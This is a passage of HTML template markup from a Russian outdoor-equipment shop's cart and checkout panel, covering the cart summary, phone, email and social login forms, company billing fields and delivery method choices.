							<p class="cart-tabs__section-text h6 ttu c-gray-dark">Ваша корзина пуста</p>
							<a class="cart-tabs__section-link h7 ttu _arrow-m button" href="/catalog/">
								<span class="button__text">В магазин</span>
								<svg class="button__icon" width="16" height="16">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</a>
						</div>
						<ul class="cart-list__list" data-cart-items style="display:none;">
							<li class="cart-list__item" style="display:none;" data-cart-item="0" data-cart-item-product="0">
								<div class="cart-item">
									<div class="cart-item__info">
										<a href="#" target="_blank" class="cart-item__title h7 ttu" data-cart-item-name data-cart-item-url></a>
										<p class="cart-item__price" data-cart-item-price>0 ₽</p>
										<span class="p4 red_dark" data-cart-item-nal></span>
									</div>
									<div class="cart-item__img-wrapper">
										<a href="#" data-cart-item-url target="_blank"><img class="cart-item__img" data-cart-item-image src="" alt="" loading="lazy"></a>
									</div>
									<div class="cart-item__controls">
										<span class="cart-item__color button _color" style="background:#;" aria-label="" data-cart-item-color-rgb></span>
										<span class="cart-item__size button _rounded" data-cart-item-color></span>
										<span class="cart-item__size button _rounded" data-cart-item-size></span>
										<div data-cart-item-controls class="counter cart-item__counter" data-cart-counter="1" data-cart-counter-shtuki="1">
											<button data-cart-counter-down class="counter__btn disabled" type="button" aria-label="Уменьшить"></button>
											<span class="counter__number">
												<span data-cart-counter-input>1</span>
												<span class="counter__units">шт.</span>
											</span>
											<button data-cart-counter-up class="counter__btn _plus disabled" type="button" aria-label="Увеличить"></button>
										</div>
										<a data-cart-item-controls class="title-block__link _delete button" style="margin-left: auto;" href="#" aria-label="Удалить" data-cart-item-del>
											<svg class="button__icon" width="36" height="37" viewBox="0 0 36 37">
												<use xlink:href="#icon-trash"></use>
											</svg>
										</a>
									</div>
								</div>
							</li>
						</ul>
					</div>
				</section>
				<div class="cart-bottom _fixed">
					<p class="cart-tabs__price p3 _shop">
						Итого без учета доставки:<br>
						<span class="cart-tabs__price-value h5 ttu" data-cart-sum>0 ₽</span>
					</p>
					<button class="cart-tabs__submit _arrow button" type="submit" data-cart-delivery-opener>
						<span class="button__text">Оформить</span>
						<svg class="button__icon" width="18" height="18">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</button>
				</div>
			</div>
			<div class="cart__cart-list" data-cart-list>
				<div class="cart__title-wrapper">
					<button class="cart__back-btn button" type="button" aria-label="Назад" data-cart-back>
						<svg class="button__icon" width="32" height="32">
							<use xlink:href="#icon-double-arrow-left" />
						</svg>
					</button>
					<h2 class="cart__title _cart h5 ttu">Корзина</h2>
				</div>
				<div class="cart__list cart-list">
					<p class="cart-list__number">
						Всего:<br>
						<span class="cart-list__number-value" data-cart-num>0 товаров</span>
					</p>
					<ul class="cart-list__list" data-cart-items-nc>
					</ul>
				</div>
				<div class="cart__list cart-list _readonly">
					<p class="cart-list__number">
						Всего:<br>
						<span class="cart-list__number-value" data-cart-num>0 товаров</span>
					</p>
					<ul class="cart-list__list" data-cart-items-nc>
					</ul>
				</div>
				
				<!-- -3 -->
								<!-- -3 } -->
				
				<!-- +3 { -->
				<div class="cart__bill cart-bill _has-label">
					<p data-cart-free-delivery="on" class="cart-bill__label hidden" style="--label-bg: var(--green-dark)">Бесплатная доставка при заказе от&nbsp;<span></span>&nbsp;₽</p>
					<p data-cart-free-delivery="off" class="cart-bill__label hidden" style="--label-bg: var(--violet-dark)">Бесплатная доставка при заказе от&nbsp;<span></span>&nbsp;₽</p>
					<table class="cart-bill__table c-blue-light" data-cart-sum-table="1">
						<tbody>
							<tr>
								<th scope="row">
									<font class="cart-bill__name">
										<span data-cart-num>0 товаров</span> &nbsp;на сумму
									</font>
								</th>
								<td data-cart-sum>0 ₽</td>
							</tr>
							<tr class="c-green-dark" data-cart-sum-dcard style="display:none;">
								<th scope="row">
									<font class="cart-bill__name">Скидка по ДК</font>
								</th>
								<td>-<span>0 ₽</span></td>
							</tr>
							<tr class="c-green-dark" data-cart-sum-cert="0" style="display:none;">
								<th scope="row">
									<font class="cart-bill__name">Сертификат</font>
								</th>
								<td>-<span>0 ₽</span></td>
							</tr>
							<tr data-cart-delivery-price style="display:none;">
								<th scope="row">
									<font class="cart-bill__name" data-delivery-title="left">Предварительная стоимость доставки</font>
																	</th>
								<td><span style="display:block;max-width:180px;">0 ₽</span></td>
							</tr>
						</tbody>
						<tfoot data-cart-sum-pre>
							<tr class="cart-bill__total">
								<th scope="row">Итого без учета доставки:</th>
								<td class="h5"><span>0 ₽</span></td>
							</tr>
						</tfoot>
						<tfoot data-cart-sum-all style="display:none;">
							<tr class="cart-bill__total">
								<th scope="row">Итого:</th>
								<td class="h5"><span>0 ₽</span></td>
							</tr>
						</tfoot>
					</table>
				</div>
				<!-- +3 } -->
			</div>
			<div class="cart__delivery" data-flatpickr-scroll="close" data-cart-delivery-all>
				<div class="cart__title-wrapper _delivery">
					<button class="cart__back-btn button" type="button" aria-label="Назад" data-cart-back="delivery">
						<svg class="button__icon" width="32" height="32">
							<use xlink:href="#icon-double-arrow-left" />
						</svg>
					</button>
					<h2 class="cart__title _delivery h5 ttu _shop">Оформление</h2>
				</div>
				<div class="cart__delivery-content cart-delivery _shop">
					<div class="cart__block _auth" data-cart-block="contacts" id="contacts">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">01. контактные данные</p>
							<button class="cart__title-btn p3 _newuser" type="button" data-cart-contact-btn="auth">
								<span>У меня есть аккаунт</span>
								<svg class="cart__title-btn-icon" width="24" height="24" viewBox="0 0 32 33">
									<use xlink:href="#icon-user" />
								</svg>
							</button>
							<button class="cart__title-btn p3 _auth" type="button" data-cart-contact-btn="newuser">
								<span>У меня нет аккаунта</span>
								<svg class="cart__title-btn-icon" width="24" height="24" viewBox="0 0 32 33">
									<use xlink:href="#icon-user" />
								</svg>
							</button>
							<button class="cart__title-btn p3 _exit" type="button" data-logout>
								<span>Выйти из аккаунта</span>
								<svg class="cart__title-btn-icon" width="24" height="24">
									<use xlink:href="#icon-log-out" />
								</svg>
							</button>
						</div>

						<div class="cart__block-sub _complete">
							<div class="order-auth-data__data">
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">ФИО</div>
									<div class="order-auth-data__value" data-cart-complete="name"></div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Почта</div>
									<div class="order-auth-data__value" data-cart-complete="email"></div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Телефон</div>
									<div class="order-auth-data__value" data-cart-complete="tel"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">Название организации</div>
									<div class="order-auth-data__value" data-cart-complete="ur_name"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">Юридический адрес</div>
									<div class="order-auth-data__value" data-cart-complete="ur_address"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">ИНН</div>
									<div class="order-auth-data__value" data-cart-complete="ur_inn"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">КПП</div>
									<div class="order-auth-data__value" data-cart-complete="ur_kpp"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">Р/С</div>
									<div class="order-auth-data__value" data-cart-complete="ur_rs"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">К/С</div>
									<div class="order-auth-data__value" data-cart-complete="ur_ks"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">Полное наименование банка</div>
									<div class="order-auth-data__value" data-cart-complete="ur_bank"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">БИК</div>
									<div class="order-auth-data__value" data-cart-complete="ur_bik"></div>
								</div>
															</div>
							
							<div class="order-auth-data__bottom">
								<button class="order-auth-data__btn p3" type="button" data-edit-data>
									<span>Изменить свои данные</span>
									<svg class="order-auth-data__btn-icon" width="24" height="24">
										<use xlink:href="#icon-pencil" />
									</svg>
								</button>
							</div>
						</div>
						
						<div data-validate>
							<div class="cart__block-sub _auth">
																								<div class="delivery-auth__form" data-validate>
									<form class="auth-form _cart_auth_tel" data-form="auth-tel-short" data-tel-confirm="auth">
										<div class="delivery-auth__fields _tel">
											<div class="delivery-auth__input _tel _gray input" data-validate-type="phone">
												<input class="input__input" id="delivery-auth-tel" type="tel" name="tel" required placeholder="">
												<label class="input__label" for="delivery-auth-tel">
													Телефон* </label>
												<span class="input__error-msg p4" data-tel-confirm-err>не указан телефон</span>
											</div>
											<button class="_arrow-s _auth ttu p2 _tel button" type="submit" data-tel-confirm-go>
												<span class="button__text">Авторизоваться</span>
												<svg class="button__icon" width="16" height="16">
													<use xlink:href="#icon-promo-arrow" />
												</svg>
											</button>
										</div>
										<div class="delivery-auth__fields _sms" data-tel-confirm-block style="display:none;">
											<div class="delivery-auth__input _sms _gray input">
												<input class="input__input" id="delivery-auth-sms" type="text" name="tel_code" placeholder="" autocomplete="off">
												<label class="input__label" for="delivery-auth-sms">
													Код из сообщения* </label>
												<span class="input__error-msg p4">Неверный код</span>
											</div>
											<button class="delivery-auth__check-code _arrow-s _auth ttu p2 button" type="submit" aria-label="Подтвердить" data-tel-confirm-ok>
												<span class="button__text">Подтвердить</span>
												<svg class="button__icon" width="16" height="16">
													<use xlink:href="#icon-promo-arrow" />
												</svg>
											</button>
											<button class="delivery-auth__send-repeat button" type="button" data-tel-confirm-resend>
												<span class="button__text">Выслать код повторно</span>
												<svg class="button__icon" width="8" height="8">
													<use xlink:href="#icon-promo-arrow-filled" />
												</svg>
											</button>
										</div>
										
										<br>
										<div data-tel-confirm-act class="act p4"></div>
										
										<div data-tel-email-confirm-act class="act p4"></div>
										<div class="delivery-auth__fields _tel">
											<div class="delivery-auth__input _gray input" data-tel-email-confirm-email style="display:none;">
												<input class="input__input" id="cart-auth-login-tel-email" type="email" name="email" placeholder="">
												<label class="input__label" for="cart-auth-login-tel-email">
													Почта* </label>
												<span class="input__error-msg p4"></span>
											</div>
											<button class="_arrow-s _auth ttu p2 _tel button" type="button" data-tel-email-confirm-go style="display:none;">
												<span class="button__text">Получить код на e-mail</span>
												<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
													<use xlink:href="#icon-promo-arrow"></use>
												</svg>
											</button>
										</div>
										<div class="delivery-auth__fields _sms" data-tel-email-confirm-block style="display:none;">
											<div class="delivery-auth__input _sms _gray input">
												<input class="input__input" id="cart-create-form-tel-code" type="text" name="email_code" placeholder="" autocomplete="off">
												<label class="input__label" for="cart-create-form-tel-code">Код из письма</label>
												<span class="input__error-msg p4" data-tel-email-confirm-err>Заполните поле</span>
											</div>
											<button data-tel-email-confirm-ok class="delivery-auth__check-code _arrow-s _auth ttu p2 button" type="button" aria-label="Подтвердить" style="margin-top:0;">
												<span class="button__text">Подтвердить</span>
												<svg class="button__icon" width="16" height="16">
													<use xlink:href="#icon-promo-arrow" />
												</svg>
											</button>
										</div>
										
										
										<div class="delivery-auth__fields _socials">
																																	<a href="https://oauth.yandex.ru/authorize?redirect_uri=https://alpindustria.ru/login/yandex/&response_type=code&client_id=61123b7012a343448687db0bc3219049&display=popup" rel="nofollow noopener" class="delivery-auth__link ttu p1">yandex</a>
																						<a href="https://accounts.google.com/o/oauth2/auth?redirect_uri=https://alpindustria.ru/login/google/&response_type=code&client_id=192396594443-fg7qqtv045eg8cde49iqsf64sla3meou.apps.googleusercontent.com&scope=email profile" rel="nofollow noopener" class="delivery-auth__link ttu p1">google</a>
																						<a href="https://connect.mail.ru/oauth/authorize?redirect_uri=https://alpindustria.ru/login/mailru/&response_type=code&client_id=790812&scope=userinfo" rel="nofollow noopener" class="delivery-auth__link ttu p1">mailru</a>
																																	<button class="delivery-auth__change-auth" type="button" data-cart-auth-change>
												<span>Войти через почту</span>
												<svg class="delivery-auth__change-auth-icon" width="16" height="16">
													<use xlink:href="#icon-promo-arrow-filled" />
												</svg>
											</button>
																					</div>
									</form>
								</div>
																								<div class="delivery-auth__form _email">
									<div data-validate class="delivery-auth__form_email">
										<form data-form="auth-email" class="_cart_auth_email" data-email-tel-confirm="cart">
											<div class="delivery-auth__fields _tel" data-email-auth-keystring style="display:none;">
												<input autocomplete="off" type="hidden" disabled name="keystring_id" value="0" />
												<img alt="" src="" class="kcaptcha2" />
												<div class="delivery-auth__input _email _gray input" data-validate-type="text">
													<input class="input__input" id="auth-reg-keystring" type="text" name="keystring" disabled placeholder="" required maxlength="6" value="111">
													<label class="input__label" for="auth-reg-keystring">Код* </label>
													<span class="input__error-msg p4">Неверный код</span>
												</div>
											</div>
											
											<div class="delivery-auth__fields _tel">
												<div class="delivery-auth__input _email _gray input" data-validate-type="email">
													<input class="input__input" id="delivery-auth-email" type="email" name="email" required placeholder="">
													<label class="input__label" for="delivery-auth-email">
														Почта* </label>
													<span class="input__error-msg p4">неверный e-mail</span>
												</div>
												<div class="input" data-validate-type="text">
													<input class="input__input" id="cart-auth-login-pass" type="password" name="password" required placeholder="">
													<label class="input__label" for="cart-auth-login-pass">
														Пароль* </label>
													<span class="input__error-msg p4">не указан пароль</span>
												</div>
												<button class="_arrow-s _auth ttu p2 _email button" type="submit">
													<span class="button__text">Авторизоваться</span>
													<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
														<use xlink:href="#icon-promo-arrow" />
													</svg>
												</button>
											</div>
										</form>
									</div>
								
									<div data-email-tel-confirm-block="cart" data-validate style="display:none;">
										<div class="act p4">Пожалуйста, подтвердите телефон</div>
									
										<form data-form="auth-email-tel" class="_cart_auth_email _cart_auth_tel" data-tel-confirm="auth-email">
											<input type="hidden" name="email" value="">
											<div class="delivery-auth__fields _tel">
												<div class="delivery-auth__input _tel _gray input" data-validate-type="phone">
													<input class="input__input" id="cart-auth-email-tel" type="tel" name="tel" required placeholder="">
													<label class="input__label" for="cart-auth-email-tel">
														Телефон* </label>
													<span class="input__error-msg p4" data-tel-confirm-err>не указан телефон</span>
												</div>
												<button class="_arrow-s _auth ttu p2 _tel button" type="submit" data-tel-confirm-go>
													<span class="button__text">Подтвердить по SMS</span>
													<svg class="button__icon" width="16" height="16">
														<use xlink:href="#icon-promo-arrow" />
													</svg>
												</button>
											</div>
											<br>
											<div data-tel-confirm-act class="act p4"></div>
											<div class="delivery-auth__fields _tel" data-tel-confirm-block style="display:none;">
												<div class="discount-create-form__input _gray input">
													<input class="input__input" id="cart-auth-email-tel-code" type="text" name="tel_code" placeholder="" inputmode="numeric">
													<label class="input__label" for="cart-auth-email-tel-code">Код из сообщения</label>
													<span class="input__error-msg p4">Заполните поле</span>
												</div>
												<button data-tel-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить">
													<svg class="button__icon" width="16" height="16">
														<use xlink:href="#icon-promo-arrow" />
													</svg>
												</button>
											</div>
										</form>
										<br><br><br>
									</div>
									
									<div class="delivery-auth__fields _socials">
																														<a href="https://oauth.yandex.ru/authorize?redirect_uri=https://alpindustria.ru/login/yandex/&response_type=code&client_id=61123b7012a343448687db0bc3219049&display=popup" rel="nofollow noopener" class="delivery-auth__link ttu p1">yandex</a>
																				<a href="https://accounts.google.com/o/oauth2/auth?redirect_uri=https://alpindustria.ru/login/google/&response_type=code&client_id=192396594443-fg7qqtv045eg8cde49iqsf64sla3meou.apps.googleusercontent.com&scope=email profile" rel="nofollow noopener" class="delivery-auth__link ttu p1">google</a>
																				<a href="https://connect.mail.ru/oauth/authorize?redirect_uri=https://alpindustria.ru/login/mailru/&response_type=code&client_id=790812&scope=userinfo" rel="nofollow noopener" class="delivery-auth__link ttu p1">mailru</a>
																														<button class="delivery-auth__change-auth" type="button" data-cart-auth-change>
											<span>Войти по номеру</span>
											<svg class="delivery-auth__change-auth-icon" width="16" height="16">
												<use xlink:href="#icon-promo-arrow-filled" />
											</svg>
										</button>
																			</div>
								</div>
															</div>
						</div>
						<div data-validate>
							<form class="cart__block-sub _edit" data-cart-form-newuser>
								<input type="hidden" name="client_id" value="0" autocomplete="off">
								<div class="delivery-register__fields" data-cart-newuser="name">
									<div class="delivery-register__input _gray input" data-validate-type="text">
										<input class="input__input" id="delivery-register-name" type="text" name="fname" value="" placeholder="" required>
										<label class="input__label" for="delivery-register-name">
											Имя* </label>
										<span class="input__error-msg p4">не указано имя</span>
									</div>
									<div class="delivery-register__input _gray input" data-validate-type="text">
										<input class="input__input" id="delivery-register-surname" type="text" name="sname" value="" placeholder="" required>
										<label class="input__label" for="delivery-register-surname">
											Фамилия* </label>
										<span class="input__error-msg p4">не указана фамилия</span>
									</div>
								</div>
								<div data-cart-newuser="tel">
									<div class="delivery-register__fields">
										<div class="delivery-register__input _gray input" data-validate-type="email">
											<input class="input__input" id="delivery-register-email" type="email" name="email" placeholder="" required>
											<label class="input__label" for="delivery-register-email">
												Почта* </label>
											<span class="input__error-msg p4">неверный e-mail</span>
										</div>

										<div class="delivery-register__input _gray input" data-validate-type="phone">
											<input class="input__input" id="delivery-register-tel" type="tel" name="tel" placeholder="" required>
											<label class="input__label" for="delivery-register-tel">
												Телефон* </label>
											<span class="input__error-msg p4">не указан телефон</span>
										</div>
									</div>
								</div>
							</form>
						</div>
						<div data-validate>
							<form class="cart__block-sub _edit" data-cart-form-ur>
								<div class="checkbox delivery-register__checkbox">
									<input class="checkbox__input visually-hidden" type="checkbox" id="legal-entity-checkbox" name="ur" value="1" data-ur="cart" autocomplete="off">
									<label class="checkbox__label p3" for="legal-entity-checkbox">Я являюсь юридическим лицом</label>
								</div>
								<div class="delivery-register__legal hidden" data-ur-block="cart">
									<p class="delivery-register__legal-text p4 c-gray-dark">Работаем с НДС</p>
																		<div class="delivery-register__fields _legal">										<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="40" maxlength="255" class="input__input" id="cart-ur-data-name" type="text" name="ur_name" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-name">Название организации* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																												<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="40" maxlength="255" class="input__input" id="cart-ur-data-address" type="text" name="ur_address" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-address">Юридический адрес* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																		</div><div class="delivery-register__fields _legal">										<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="12" maxlength="40" class="input__input" id="cart-ur-data-inn" type="text" name="ur_inn" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-inn">ИНН* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																												<div class="delivery-register__input _gray input">
											<input size="9" maxlength="9" class="input__input" id="cart-ur-data-kpp" type="text" name="ur_kpp" value="" placeholder="">
											<label class="input__label" for="cart-ur-data-kpp">КПП </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																		</div><div class="delivery-register__fields _legal">										<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="20" maxlength="40" class="input__input" id="cart-ur-data-rs" type="text" name="ur_rs" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-rs">Р/С* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																												<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="20" maxlength="40" class="input__input" id="cart-ur-data-ks" type="text" name="ur_ks" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-ks">К/С* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																		</div><div class="delivery-register__fields _legal">										<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="40" maxlength="255" class="input__input" id="cart-ur-data-bank" type="text" name="ur_bank" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-bank">Полное наименование банка* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																												<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="9" maxlength="40" class="input__input" id="cart-ur-data-bik" type="text" name="ur_bik" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-bik">БИК* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
									</div>								</div>
							</form>
						</div>
						<button class="cart__next-button" type="button" data-cart-next="delivery">
							Дальше
							<svg width="24" height="24">
								<use xlink:href="#icon-down" />
							</svg>
						</button>
					</div>
					
					<div class="cart__block _hidden cart__delivery-address delivery-address tabs" data-cart-block="delivery" data-tabs id="delivery">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">02. Информация о доставке</p>
						</div>
						<div data-validate>
							<form data-cart-form-delivery>
								<input type="hidden" data-cart-params-samovivoz value="" autocomplete="off">
								<input type="hidden" data-cart-params-delivery value="" autocomplete="off">
								<input type="hidden" data-cart-na-zakaz value="" autocomplete="off">
								<input type="hidden" data-cart-msk-date value="" autocomplete="off">
								<input type="hidden" data-cart-only-sert value="" autocomplete="off">
								<input type="hidden" data-cart-is-sert value="" autocomplete="off">
								<input type="hidden" data-cart-gabarit value="" autocomplete="off">
								<input type="hidden" data-cart-is-marking value="" autocomplete="off">
								<input type="hidden" data-cart-today value="" autocomplete="off">
								<input type="hidden" data-cart-hour value="" autocomplete="off">
								<ul class="tabs__tab-list delivery-address__tabs-list" role="tablist" data-cart-delivery-switch-all>
									<li class="tabs__tab-item">
										<button class="tabs__trigger _selected" id="courier" role="tab" type="button" data-tab-trigger aria-selected="true" tabindex="0" data-cart-delivery-switch="2">
											Доставка
										</button>
									</li>
									<li class="tabs__tab-item">
										<button class="tabs__trigger" id="pickup" role="tab" type="button" data-tab-trigger aria-selected="true" tabindex="-1" data-cart-delivery-switch="1">
											Магазины
										</button>
									</li>
								</ul>
								<section class="delivery-address__section _courier tabs__panel" aria-labelledby="courier" role="tabpanel" data-tab-panel aria-hidden="false" tabindex="0" data-cart-delivery-section>
									<input type="hidden" name="address_city" value="">
									<button class="delivery-address__change-city s2" type="button" data-modal-opener="city-form">
										<span>xxx</span>
										<svg class="delivery-address__change-city-icon" width="24" height="24">
											<use xlink:href="#icon-pencil" />
										</svg>
									</button>
									<div data-cart-delivery-error="nocity" class="error _nocity _hide">Укажите город доставки</div>
									
									<div class="delivery-address__block city_on">
										<div data-cart-delivery-error="noone" class="error _noone _hide">Для выбранного города нет доступных способов доставки. Для уточнения возможных вариантов доставки свяжитесь с нами <a href="mailto:sale@alpindustria.ru">sale@alpindustria.ru</a>, 8 800 775 16 30 (звонок по России бесплатный)</div>
										
										<p class="delivery-address__text h7 ttu">Выберите способ доставки:</p>
										<div class="delivery-address__radios" data-cart-delivery-block>
																						<div class="radio delivery-address__radio _v-center" data-cart-delivery="21">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-21" name="delivery_id" value="21" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-21">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="21">Экспресс-доставка</span>
													<span class="radio__text">Доступна доставка за 2-3 часа при заказе до 18:00</span>
													<span class="radio__text" style="opacity:.5;">Стоимость от 1500 до 2500 руб. Мы передаем заказы курьерам с 10:00 до 18:00. При оформлении заказа в другое время доставка перенесется в указанный интервал.</span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="25">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-25" name="delivery_id" value="25" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-25">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="25">Курьером</span>
													<span class="radio__text">Завтра и позже, примерка и частичный выкуп. Стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="1">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-1" name="delivery_id" value="1" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-1">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="1">Курьером</span>
													<span class="radio__text">Завтра и позже, стоимость доставки в пределах МКАД — 500 рублей, за пределами МКАД — 1000 рублей* (кроме крупногабаритных грузов***).</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="9">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-9" name="delivery_id" value="9" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-9">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="9">Доставка до терминала Деловых линий</span>
													<span class="radio__text">5-10 дней</span>
													<span class="radio__text" style="opacity:.5;">стоимость доставки рассчитывается сотрудниками транспортной компании и оплачивается при получении</span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="11">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-11" name="delivery_id" value="11" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-11">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="11">Курьером СДЭК в Казахстан</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="11_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-11-137" name="tariff_id[11]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-11-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="11_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-11-233" name="tariff_id[11]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-11-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="11_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-11-482" name="tariff_id[11]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-11-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="27">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-27" name="delivery_id" value="27" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-27">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="27">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="27_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-27-136" name="tariff_id[27]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-27-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="27_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-27-234" name="tariff_id[27]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-27-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="27_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-27-483" name="tariff_id[27]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-27-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="35">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-35" name="delivery_id" value="35" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-35">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="35">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="35_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-35-136" name="tariff_id[35]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-35-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="35_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-35-234" name="tariff_id[35]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-35-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
